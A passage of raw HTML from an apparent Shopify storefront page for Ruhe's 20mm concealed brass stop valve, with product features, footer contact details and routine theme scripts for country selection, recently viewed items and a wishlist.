    <span class="price__current">Unavailable</span>
  </div>
</div>

          </div>
        </div><div data-compare-key="compare-description" class="compare-col rte compare-col--medium compare-col--8349515972828" ><h6 style="text-align: center;"><strong>Elixir Concealed Stop Valve (20mm)- by RuheÂ®<br><br></strong></h6>
 <p style="text-align: center;"><strong>PRODUCT FEATURES</strong></p>
 <ul>
 <li>
 <strong>MATERIAL:</strong> Concealed Stop Cock Faucet body is cast with pure and solid Brass Ingot.Â <br><br>
 </li>
 <li>
 <strong>FINISH: </strong>Brass Faucets have a Glossy, highly reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle &amp; 0.3 Micron Chromium).Â <br><br>
 </li>
 <li>
 <strong>INSTALLATION TYPE:Â </strong>Stop ValvesÂ are meant for Wall Mount installation.<br><br>
 </li>
 <li>
 <strong>HANDLE TYPE: </strong>Single Quarter-turn Handle.<br><br>
 </li>
 <li>
 <strong>CARTRIDGE EFFICIENCY: </strong>Premium Ceramic Disc Valves, tested for 5,00,000 cycles.<br><br>
 </li>
 <li>
 <strong>FLOW RATE: </strong>39.85 LPM @ 2.0 BAR<br><br>
 </li>
 <li>
 <strong>FUNCTIONALITY: </strong>A concealed stop valve controls the flow of water within a building's water system, and is strategically hidden to maintain a neat appearance while remaining easily accessible for maintenance and repairs.<strong><br></strong><strong><br></strong>
 </li>
 <li>
 <strong>CORE SHOOTER TECHNOLOGY: </strong>The uniform wall thickness of the water tap gives an uninterrupted water flow.<br><br>
 </li>
 <li>
 <strong>MAINTENANCE:</strong> Avoid harsh chemicals like strong detergents and acids.<br><br>
 </li>
 <li>
 <strong>COUNTRY OF ORIGIN:</strong> India, Manufactured, Packaged &amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.<br><br>
 </li>
 <li>
 <strong>PACKAGE CONTENTS:</strong> Faucet Body, Sliding Flange.<a href="https://ruheindia.com/products/single-handle-2-way-bib-cock-angle-valve-cartridge-pack-of-2-by-ruhe%C2%AE"><span></span></a>
 </li>
 </ul>
 <!----><!---->
</div><div data-compare-key="compare-variants" class="compare-col compare-col--medium compare-col--8349515972828 compare-col--8349515972828--variants" ></div><div data-compare-key="compare-actions" class="compare-col compare-col--medium compare-col--8349515972828 compare-col--8349515972828--actions" >
    <a href="/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe" class="btn btn--primary btn--compare-view w-full">
      View product
    </a>

    <button class="link text-sm mt-4 w-full js-compare-col-remove" data-product-id="8349515972828">
      Remove
    </button>
  </div>
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21581521846492__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/footer.aio.min.css?v=87674587542595672741769671123" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/139/assets/custom-select.aio.min.js?v=21461807295380366051769671114" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21581521846492__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/139/assets/cart-items.js?v=82377853867418687431769671106',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/139/assets/country-province-selector.js?v=24158546944577672431769671113',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/139/assets/shipping-calculator.js?v=18391377697494321751769671169'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
        try {
          const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

          // If product ID is not already in the recently viewed list, add it to the beginning.
          if (!items.includes(8349515972828)) {
            items.unshift(8349515972828);
          }

          // Set recently viewed list and limit to 12 products.
          localStorage.setItem('cc-recently-viewed', JSON.stringify(items.slice(0, 12)));
        } catch (e) {}
    </script><script src="//ruheindia.com/cdn/shop/t/139/assets/instant-page.aio.min.js?v=97315606020080790671769671131" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/139/assets/wishlist.aio.min.css?v=99325587771421426591769671188" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "Elixir Concealed Stop Valve (20mm)- by Ruhe",
      productImg: "//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257",
      productPrice: "₹1,536.00",
      productUrl: "/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe",
      productId: "8349515972828"
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
